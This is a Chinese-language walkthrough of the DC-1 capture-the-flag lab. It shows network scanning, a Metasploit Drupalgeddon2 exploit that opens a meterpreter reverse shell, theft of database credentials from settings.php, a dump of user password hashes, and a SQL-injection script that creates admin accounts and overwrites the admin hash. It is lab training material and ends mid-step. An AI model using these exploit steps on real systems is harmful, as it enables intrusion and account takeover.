

# 查看当前网络中除了本机之外的所有设备
arp-scan -l
1.对当前网段进行nmap 扫描 把靶机找出来
# 使用一下命令
nmap -sP  host/24 -oN namp.sP
# 或者
arp-scan -l
- 扫描结果
┌──(root💀kali)-[~]
└─# nmap -sP 192.168.4.0/24 -oN namp.sP
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-29 08:25 EDT
Nmap scan report for 192.168.4.1
Host is up (0.00061s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.4.2
Host is up (0.00093s latency).
MAC Address: 00:50:56:EE:68:1A (VMware)
Nmap scan report for 192.168.4.128
Host is up (0.0013s latency).
MAC Address: 00:0C:29:53:5D:BF (VMware)
Nmap scan report for 192.168.4.254
Host is up (0.00023s latency).
MAC Address: 00:50:56:E4:50:0C (VMware)
Nmap scan report for 192.168.4.134
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.07 seconds

┌──(root💀kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:f7:2b:06, IPv4: 192.168.4.134
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.4.1 00:50:56:c0:00:08 VMware, Inc.
192.168.4.2 00:50:56:ee:68:1a VMware, Inc.
192.168.4.128 00:0c:29:53:5d:bf VMware, Inc.
192.168.4.254 00:50:56:e4:50:0c VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.123 seconds (120.58 hosts/sec). 4 responded
- 根据
- 得到靶机的 MAC 地址 00:0C:29:53:5D:BF
- 对照上面的扫描 找到靶机的IP地址
- 执行扫描
nmap -A -T4 192.168.4.128 -p 1-65535 -oN nmap.A
┌──(root💀kali)-[~]
└─# nmap -A -T4 192.168.4.128 -p 1-65535 -oN nmap.A
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-29 09:05 EDT
Nmap scan report for 192.168.4.128
Host is up (0.00074s latency).
Not shown: 65531 closed tcp ports (reset)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
|   1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA)
|   2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA)
|_  256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA)
80/tcp    open  http    Apache httpd 2.2.22 ((Debian))
|_http-server-header: Apache/2.2.22 (Debian)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to Drupal Site | Drupal Site
111/tcp   open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          49205/tcp6  status
|   100024  1          49726/udp6  status
|   100024  1          50773/udp   status
|_  100024  1          53224/tcp   status
53224/tcp open  status  1 (RPC #100024)
MAC Address: 00:0C:29:53:5D:BF (VMware)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2 - 3.16
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.74 ms 192.168.4.128

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.70 seconds
-
根据上面的扫描可以看到 开放了 22|80 端口
-
开放了22 端口 ssh 可以考虑进行爆破
-

而 80 端口则 可以尝试进行访问
-
可以看到这个80端口是一个网站
-
根据 火狐浏览器的wappalyzer插件 可以看到这个 80端口的网站 使用了一个叫做 的 网站内容管理系统 简称 CMS
-
PS: 由于个人 建立一个 网站是很麻烦的 所以就可以使用一些 网站的模板 在这个模板的基础上进行设置或者开发 所以就有了 CMS
-
这里的 Drupal 的CMS 系统是国外比较出名的 三大 开源 的 PHP CMS 网站内容管理系统之一 另外两个分别是 Wordpress 和 joomla
-
这个时候 就可以去 扫描下这个网站的目录
-
使用dirb 这个工具
dirb http://192.168.4.128/
- 由于这个工具效率实在是太慢所以使用增强型 dirb 工具—————dirbuster
# 如果没有这个工具则执行
# "&&"处分割为两个命令
# 可以分两次执行也可以  复制上面的命令 粘贴之后执行
apt-get update && apt install dirbuster
- 命令如下
dirbuster -u "http://192.168.4.128/" -l 字典地址
- 这个 dirbuster 并不是命令行可以使用的而是 带有 UI 的一个工具所以这里并不适用
- 还是用 普通版 的 dirb
- 在等待一段时间之后 扫描工具就找到了 robots.txt 而且状态码 是200 而这个 文本 是一个 爬虫规则的文件
┌──(root💀kali)-[~]
└─# dirb http://192.168.4.128/

-----------------
DIRB v2.22
By The Dark Raver
-----------------

START_TIME: Wed Mar 30 01:40:52 2022
URL_BASE: http://192.168.4.128/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://192.168.4.128/ ----
--> Testing: http://192.168.4.128/_mm
--> Testing: http://192.168.4.128/_scriptlibrary
+ http://192.168.4.128/0 (CODE:200|SIZE:7606)
+ http://192.168.4.128/admin (CODE:403|SIZE:7696)
+ http://192.168.4.128/Admin (CODE:403|SIZE:7539)
+ http://192.168.4.128/ADMIN (CODE:403|SIZE:7539)
+ http://192.168.4.128/batch (CODE:403|SIZE:7831)
+ http://192.168.4.128/cgi-bin/ (CODE:403|SIZE:289)
==> DIRECTORY: http://192.168.4.128/includes/
+ http://192.168.4.128/index.php (CODE:200|SIZE:7606)
+ http://192.168.4.128/install.mysql (CODE:403|SIZE:294)
+ http://192.168.4.128/install.pgsql (CODE:403|SIZE:294)
+ http://192.168.4.128/LICENSE (CODE:200|SIZE:18092)
==> DIRECTORY: http://192.168.4.128/misc/
==> DIRECTORY: http://192.168.4.128/modules/
+ http://192.168.4.128/node (CODE:200|SIZE:7606)
==> DIRECTORY: http://192.168.4.128/profiles/
+ http://192.168.4.128/README (CODE:200|SIZE:5376)
+ http://192.168.4.128/robots (CODE:200|SIZE:1561)
+ http://192.168.4.128/robots.txt (CODE:200|SIZE:1561)    # 就是这个
+ http://192.168.4.128/Root (CODE:403|SIZE:285)
==> DIRECTORY: http://192.168.4.128/scripts/
+ http://192.168.4.128/search (CODE:403|SIZE:7542)
+ http://192.168.4.128/Search (CODE:403|SIZE:7542)
+ http://192.168.4.128/server-status (CODE:403|SIZE:294)
==> DIRECTORY: http://192.168.4.128/sites/
==> DIRECTORY: http://192.168.4.128/themes/
+ http://192.168.4.128/user (CODE:200|SIZE:7459)
+ http://192.168.4.128/web.config (CODE:200|SIZE:2178)
+ http://192.168.4.128/xmlrpc.php (CODE:200|SIZE:42)

---- Entering directory: http://192.168.4.128/includes/ ----
==> DIRECTORY: http://192.168.4.128/includes/database/
+ http://192.168.4.128/includes/install.mysql (CODE:403|SIZE:303)
+ http://192.168.4.128/includes/install.pgsql (CODE:403|SIZE:303)
+ http://192.168.4.128/includes/Root (CODE:403|SIZE:294)

---- Entering directory: http://192.168.4.128/misc/ ----
+ http://192.168.4.128/misc/ajax (CODE:200|SIZE:22540)
+ http://192.168.4.128/misc/batch (CODE:200|SIZE:939)
+ http://192.168.4.128/misc/collapse (CODE:200|SIZE:3323)
+ http://192.168.4.128/misc/configure (CODE:200|SIZE:248)
+ http://192.168.4.128/misc/drupal (CODE:200|SIZE:14544)
+ http://192.168.4.128/misc/favicon.ico (CODE:200|SIZE:1150)
+ http://192.168.4.128/misc/feed (CODE:200|SIZE:656)
+ http://192.168.4.128/misc/form (CODE:200|SIZE:2460)
- 在访问之后
-
可以看到这些目录厘米有 一个我们感兴趣的 就是 那个 UPGRADE.txt 再打开之后
-
有图片上的英文可以得出 这个上面的 CMS 网站内容管理系统 的版本在 7.x 左右 这个时候就可以进行百度了
-
在百度搜索栏中输入 Drupal 7.x 漏洞
-
可以看到 这个版本 drupal 有一个漏洞
-
drupal 7.x RCE 漏洞 RCE 也就是 Remote code 网络远程代码;远程进入代码;遥控码 远程代码执行
-
这个漏洞代表着这个 drupal CMS 有一个可以远程执行代码的漏洞
-
启动渗透测试框架 Metasploit Framework
msfconsole
- 搜索一下有没有关于 drupal 的渗透测试模块
search drupal
# 得到结果
Matching Modules
================

   #  Name                                           Disclosure Date  Rank       Check  Description
   -  ----                                           ---------------  ----       -----  -----------
   0  exploit/unix/webapp/drupal_coder_exec          2016-07-13       excellent  Yes    Drupal CODER Module Remote Command Execution
   1  exploit/unix/webapp/drupal_drupalgeddon2       2018-03-28       excellent  Yes    Drupal Drupalgeddon 2 Forms API Property Injection
   2  exploit/multi/http/drupal_drupageddon          2014-10-15       excellent  No     Drupal HTTP Parameter Key/Value SQL Injection
   3  auxiliary/gather/drupal_openid_xxe             2012-10-17       normal     Yes    Drupal OpenID External Entity Injection
   4  exploit/unix/webapp/drupal_restws_exec         2016-07-13       excellent  Yes    Drupal RESTWS Module Remote PHP Code Execution
   5  exploit/unix/webapp/drupal_restws_unserialize  2019-02-20       normal     Yes    Drupal RESTful Web Services unserialize() RCE
   6  auxiliary/scanner/http/drupal_views_user_enum  2010-07-02       normal     Yes    Drupal Views Module Users Enumeration
   7  exploit/unix/webapp/php_xmlrpc_eval            2005-06-29       excellent  Yes    PHP XML-RPC Arbitrary Code Execution


Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
- 可以看到不仅有而且不止一个 还有一个可以执行 命令的模块 Remote Command Execution 即代码执行模块
- 但是 可以看到一个特殊的 drupal_drupalgeddon2 这个模块 使用下这个
use exploit/unix/webapp/drupal_drupalgeddon2
# 使用模块之后 用 info 命令查看下 这个模块的信息
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > info
# 这个模块是这个 CMS 网站内容管理系统的一个API 的一个注入模块
       Name: Drupal Drupalgeddon 2 Forms API Property Injection
     Module: exploit/unix/webapp/drupal_drupalgeddon2
   Platform: PHP, Unix, Linux
       Arch: php, cmd, x86, x64
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2018-03-28

Provided by:
  Jasper Mattsson
  a2u
  Nixawk
  FireFart
  wvu <wvu@metasploit.com>
# 这个漏洞涉及到的 系统版本 是 7.x ~ 8.x 都有可能受到 这个漏洞的影响
Available targets:
  Id  Name
  --  ----
  0   Automatic (PHP In-Memory)
  1   Automatic (PHP Dropper)
  2   Automatic (Unix In-Memory)
  3   Automatic (Linux Dropper)
  4   Drupal 7.x (PHP In-Memory)
  5   Drupal 7.x (PHP Dropper)
  6   Drupal 7.x (Unix In-Memory)
  7   Drupal 7.x (Linux Dropper)
  8   Drupal 8.x (PHP In-Memory)
  9   Drupal 8.x (PHP Dropper)
  10  Drupal 8.x (Unix In-Memory)
  11  Drupal 8.x (Linux Dropper)

Check supported:
  Yes

Basic options:
  Name         Current Setting  Required  Description
  ----         ---------------  --------  -----------
  DUMP_OUTPUT  false            no        Dump payload command output
  PHP_FUNC     passthru         yes       PHP function to execute
  Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
  RHOSTS                        yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
  RPORT        80               yes       The target port (TCP)
  SSL          false            no        Negotiate SSL/TLS for outgoing connections
  TARGETURI    /                yes       Path to Drupal install
  VHOST                         no        HTTP server virtual host

Payload information:
  Avoid: 3 characters

Description:
 This module exploits a Drupal property injection in the Forms API.
  Drupal 6.x, < 7.58, 8.2.x, < 8.3.9, < 8.4.6, and < 8.5.1 are
  vulnerable.
# 这里还有一些关于这个漏洞的一个描述
References:
  https://nvd.nist.gov/vuln/detail/CVE-2018-7600
  https://www.drupal.org/sa-core-2018-002
  https://greysec.net/showthread.php?tid=2912
  https://research.checkpoint.com/uncovering-drupalgeddon-2/
  https://github.com/a2u/CVE-2018-7600
  https://github.com/nixawk/labs/issues/19
  https://github.com/FireFart/CVE-2018-7600

Also known as:
  SA-CORE-2018-002
  Drupalgeddon 2
- 接下来就需要配置我们的 payload
set payload
# 这个时候如果不知道可以配置那些 payload 就可以按下  tab  或者回车键 获取提示
# 由于我使用的是新版 所以在我按下回车键之后就会自动设定的,旧版本需要手动指定
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set payload # 这里我安了一下回车
payload => php/meterpreter/reverse_tcp #
- 查看这个模块的配置信息
show options
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   DUMP_OUTPUT  false            no        Dump payload command output
   PHP_FUNC     passthru         yes       PHP function to execute
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                        yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.4.134    yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)
- 设置 目标地址已经开启攻击
set RHOST 192.168.4.128
run/exploit # 进行攻击

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit

[*] Started reverse TCP handler on 192.168.4.134:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.4.128
[*] Meterpreter session 1 opened (192.168.4.134:4444 -> 192.168.4.128:50868 ) at 2022-03-31 00:10:43 -0400
- 过一会儿就会出现如下字样
meterpreter >
- 此时输入
shell
meterpreter > shell
Process 3624 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
- 反弹一个shell 出来
meterpreter > shell
Process 3626 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$
- 查看当前文件夹中的内容
www-data@DC-1:/var/www$ ls -al
ls -al
total 212
drwxr-xr-x  9 www-data www-data  4096 Mar 31 01:56 .
drwxr-xr-x 12 root     root      4096 Feb 19  2019 ..
-rw-r--r--  1 www-data www-data 12288 Mar 31 01:57 .flag1.txt.swo
-rw-r--r--  1 www-data www-data 12288 Mar 31 01:54 .flag1.txt.swp
-rw-r--r--  1 www-data www-data   174 Nov 21  2013 .gitignore
-rw-r--r--  1 www-data www-data  5767 Nov 21  2013 .htaccess
-rw-r--r--  1 www-data www-data  1481 Nov 21  2013 COPYRIGHT.txt
-rw-r--r--  1 www-data www-data  1451 Nov 21  2013 INSTALL.mysql.txt
-rw-r--r--  1 www-data www-data  1874 Nov 21  2013 INSTALL.pgsql.txt
-rw-r--r--  1 www-data www-data  1298 Nov 21  2013 INSTALL.sqlite.txt
-rw-r--r--  1 www-data www-data 17861 Nov 21  2013 INSTALL.txt
-rwxr-xr-x  1 www-data www-data 18092 Nov  1  2013 LICENSE.txt
-rw-r--r--  1 www-data www-data  8191 Nov 21  2013 MAINTAINERS.txt
-rw-r--r--  1 www-data www-data  5376 Nov 21  2013 README.txt
-rw-r--r--  1 www-data www-data  9642 Nov 21  2013 UPGRADE.txt
-rw-r--r--  1 www-data www-data  6604 Nov 21  2013 authorize.php
-rw-r--r--  1 www-data www-data   720 Nov 21  2013 cron.php
-rw-r--r--  1 www-data www-data    52 Feb 19  2019 flag1.txt
drwxr-xr-x  4 www-data www-data  4096 Nov 21  2013 includes
-rw-r--r--  1 www-data www-data   529 Nov 21  2013 index.php
-rw-r--r--  1 www-data www-data   703 Nov 21  2013 install.php
drwxr-xr-x  4 www-data www-data  4096 Nov 21  2013 misc
drwxr-xr-x 42 www-data www-data  4096 Nov 21  2013 modules
drwxr-xr-x  5 www-data www-data  4096 Nov 21  2013 profiles
-rw-r--r--  1 www-data www-data  1561 Nov 21  2013 robots.txt
drwxr-xr-x  2 www-data www-data  4096 Nov 21  2013 scripts
drwxr-xr-x  4 www-data www-data  4096 Nov 21  2013 sites
drwxr-xr-x  7 www-data www-data  4096 Nov 21  2013 themes
-rw-r--r--  1 www-data www-data 19941 Nov 21  2013 update.php
-rw-r--r--  1 www-data www-data  2178 Nov 21  2013 web.config
-rw-r--r--  1 www-data www-data   417 Nov 21  2013 xmlrpc.php
- 可以看到 当前文件夹中的有一个 flags1.txt 的文件
-rw-r--r-- 1 www-data www-data 52 Feb 19 2019 flag1.txt
- 使用cat 查看这个文件的具体内容
cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
- 这个文本提示我 要去查看这个 CMS 的配置文件 百度了一下 drupal 的配置文件的位置 在 /var/www/sites/default/ 目录下
cd /var/www/sites/default/

www-data@DC-1:/var/www/sites/default$ ls -al
ls -al
total 52
dr-xr-xr-x 3 www-data www-data  4096 Feb 19  2019 .
drwxr-xr-x 4 www-data www-data  4096 Nov 21  2013 ..
-rw-r--r-- 1 www-data www-data 23202 Nov 21  2013 default.settings.php
drwxrwxr-x 3 www-data www-data  4096 Feb 19  2019 files
-r--r--r-- 1 www-data www-data 15989 Feb 19  2019 settings.php
- 使用 cat 命令 查看 settings.php
cat settings.php
www-data@DC-1:/var/www/sites/default$ cat settings.php
<?php

/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */

$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);
- 从这里可以看到 连接数据库的用户名和密码,使用命令行连接到数据库
www-data@DC-1:/var/www/sites/default$ mysql -udbuser -p
mysql -udbuser -p
Enter password: R0ck3t

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 200427
Server version: 5.5.60-0+deb7u1 (Debian)

Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>
# 显示所有数据库
show databases;
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| drupaldb           |
+--------------------+
2 rows in set (0.00 sec)
# 使用配置文件中连接的数据库 drupaldb
mysql> use drupaldb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
# 显示数据库中的所有表
mysql>
mysql> show tables;
show tables;
+-----------------------------+
| Tables_in_drupaldb          |
+-----------------------------+
| actions                     |
| authmap                     |
| batch                       |
| block                       |
| block_custom                |
| block_node_type             |
| block_role                  |
| blocked_ips                 |
| cache                       |
| cache_block                 |
| cache_bootstrap             |
| cache_field                 |
| cache_filter                |
| cache_form                  |
| cache_image                 |
| cache_menu                  |
| cache_page                  |
| cache_path                  |
| cache_update                |
| cache_views                 |
| cache_views_data            |
| comment                     |
| ctools_css_cache            |
| ctools_object_cache         |
| date_format_locale          |
| date_format_type            |
| date_formats                |
| field_config                |
| field_config_instance       |
| field_data_body             |
| field_data_comment_body     |
| field_data_field_image      |
| field_data_field_tags       |
| field_revision_body         |
| field_revision_comment_body |
| field_revision_field_image  |
| field_revision_field_tags   |
| file_managed                |
| file_usage                  |
| filter                      |
| filter_format               |
| flood                       |
| history                     |
| image_effects               |
| image_styles                |
| menu_custom                 |
| menu_links                  |
| menu_router                 |
| node                        |
| node_access                 |
| node_comment_statistics     |
| node_revision               |
| node_type                   |
| queue                       |
| rdf_mapping                 |
| registry                    |
| registry_file               |
| role                        |
| role_permission             |
| search_dataset              |
| search_index                |
| search_node_links           |
| search_total                |
| semaphore                   |
| sequences                   |
| sessions                    |
| shortcut_set                |
| shortcut_set_users          |
| system                      |
| taxonomy_index              |
| taxonomy_term_data          |
| taxonomy_term_hierarchy     |
| taxonomy_vocabulary         |
| url_alias                   |
| users                       |
| users_roles                 |
| variable                    |
| views_display               |
| views_view                  |
| watchdog                    |
+-----------------------------+
80 rows in set (0.00 sec)
# 在这些表中找到 users 并进行查询
select * from users;
select name,pass from users where name = "admin";
mysql> select * from users;
select * from users;
+-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
| uid | name  | pass                                                    | mail              | theme | signature | signature_format | created    | access     | login      | status | timezone            | language | picture | init              | data |
+-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
|   0 |       |                                                         |                   |       |           | NULL             |          0 |          0 |          0 |      0 | NULL
            |          |       0 |                   | NULL |
|   1 | admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR | admin@example.com |       |           | NULL             | 1550581826 | 1550583852 | 1550582362 |      1 | Australia/Melbourne |          |       0 | admin@example.com | b:0; |
|   2 | Fred  | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg | fred@example.org  |       |           | filtered_html    | 1550581952 | 1550582225 | 1550582225 |      1 | Australia/Melbourne |          |       0 | fred@example.org  | b:0; |
+-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
3 rows in set (0.00 sec)
# 由于表中的数据实在是太多显示不完整 所以修改查询语句让他只显示  其中一个用户的 用户名和密码
mysql> select name,pass from users where name = "admin";
select name,pass from users where name = "admin";
+-------+---------------------------------------------------------+
| name  | pass                                                    |
+-------+---------------------------------------------------------+
| admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR |
+-------+---------------------------------------------------------+
1 row in set (0.00 sec)
# 可以看到这里的密码是加密的
- 这里有两个方法可以破解密码
- 在exploitdb中有一个针对Drupal 7版本的攻击脚本,可以增加一个admin权限的用户账号,使用此方法简便了破解admin的密码,更为直接。
python2 /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.4.128 -u admin2 -p admin2
# --------------------------------------------------
──(root💀kali)-[~]
└─# python2 /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.4.128 -u admin2 -p admin2

  ______                          __     _______  _______ _____
 |   _  \ .----.--.--.-----.---.-|  |   |   _   ||   _   | _   |
 |.  |   \|   _|  |  |  _  |  _  |  |   |___|   _|___|   |.|   |
 |.  |    |__| |_____|   __|___._|__|      /   |___(__   `-|.  |
 |:  1    /          |__|                 |   |  |:  1   | |:  |
 |::.. . /                                |   |  |::.. . | |::.|
 `------'                                 `---'  `-------' `---'
  _______       __     ___       __            __   __
 |   _   .-----|  |   |   .-----|__.-----.----|  |_|__.-----.-----.
 |   1___|  _  |  |   |.  |     |  |  -__|  __|   _|  |  _  |     |
 |____   |__   |__|   |.  |__|__|  |_____|____|____|__|_____|__|__|
 |:  1   |  |__|      |:  |    |___|
 |::.. . |            |::.|
 `-------'            `---'

                                 Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
                                              Admin 4cc0unt cr3at0r

                          Discovered by:

                          Stefan  Horst
                         (CVE-2014-3704)

                           Written by:

                         Claudio Viviani

                      http://www.homelab.it

                         info@homelab.it
                     homelabit@protonmail.ch

                 https://www.facebook.com/homelabit
                   https://twitter.com/homelabit
                 https://plus.google.com/+HomelabIt1/
       https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww


[!] VULNERABLE!

[!] Administrator user created!

[*] Login: admin2
[*] Pass: admin2
[*] Url: http://192.168.4.128/?q=node&destination=node
- 查询数据库之后发现 用户已经创建成功了
mysql> select name,pass from users where name = "admin";
select name,pass from users where name = "admin";
+-------+---------------------------------------------------------+
| name  | pass                                                    |
+-------+---------------------------------------------------------+
| admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR |
+-------+---------------------------------------------------------+
1 row in set (0.00 sec)

mysql> select name,pass from users where name = "admin2";
select name,pass from users where name = "admin2";
+--------+---------------------------------------------------------+
| name   | pass                                                    |
+--------+---------------------------------------------------------+
| admin2 | $S$CTo9G7Lx2X6yY/GV3a9XU0Ecl9H.GfHbjtXHsbq2XnwNGPCXNwXZ |
+--------+---------------------------------------------------------+
1 row in set (0.00 sec)
- 可以看到 攻击脚本创建的用户的密码也是加密的
- 原本的方法是 用攻击脚本创建的 用户进行登录 但是我这里有了一个新的想法
- 利用脚本攻击产生的 密码来修改原来的 admin 用户的密码
- 用上面的脚本 再创将一个 用户名为 liusan 密码为 admin 的用户
python2 /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.4.128 -u liusan -p admin
- 然后我再查询出新创建的这个用户的密码
select pass from users where name = "liusan";
mysql> select pass from users where name = "liusan";
select pass from users where name = "liusan";
+---------------------------------------------------------+
| pass                                                    |
+---------------------------------------------------------+
| $S$CTo9G7Lx2rJENglhirA8oi7v9LtLYWFrGm.F.0Jurx3aJAmSJ53g |
+---------------------------------------------------------+
1 row in set (0.00 sec)
- 然后将原本 admin 这个用户的密码替换成创建的这个用户的密码
update users set pass='$S$CTo9G7Lx2rJENglhirA8oi7v9LtLYWFrGm.F.0Jurx3aJAmSJ53g' where uid=1;
mysql> update users set pass='$S$CTo9G7Lx2rJENglhirA8oi7v9LtLYWFrGm.F.0Jurx3aJAmSJ53g' where uid=1;
<s='$S$CTo9G7Lx2rJENglhirA8oi7v9LtLYWFrGm.F.0Jurx3aJAmSJ53g' where uid=1;
Query OK, 1 row affected (0.01 sec)
Rows matched: 1  Changed: 1  Warnings: 0
- 可以看到 已经更新成功了
- 重新查询
mysql> select name,pass from users where uid = 1;
select name,pass from users where uid = 1;
+-------+---------------------------------------------------------+
| name  | pass                                                    |
+-------+---------------------------------------------------------+
| admin | $S$CTo9G7Lx2rJENglhirA8oi7v9LtLYWFrGm.F.0Jurx3aJAmSJ53g |
+-------+---------------------------------------------------------+
1 row in set (0.00 sec)
- drupal可以利用Drupal对数据库的加密方法,加密脚本位置在网站根目录下的scripts下 使用加密脚本加密新密码:qwer,生成加密密文,将所得密文替换MySQL数据库中的原有密文,实现密码更新
find -name password_hash* #查找到文件的存在位置
# 这里原本是可以找到的但是 却一直是空白 经过 百度 找到这个加密脚本的位置
/var/www/scripts/password-hash.sh
# 执行这个脚本
srcipt/password-hash.sh qwer #将加密结果更新到数据库中,即可登录
# 但是 最新下载的这个似乎不行
www-data@DC-1:/var/www/scripts$ ./password-hash.sh "mynewpassword"
./password-hash.sh "mynewpassword"
PHP Warning:  include_once(/var/www/scripts/includes/password.inc): failed to open stream: No such file or directory in /var/www/scripts/password-hash.sh on line 83
PHP Warning:  include_once(): Failed opening '/var/www/scripts/includes/password.inc' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/scripts/password-hash.sh on line 83
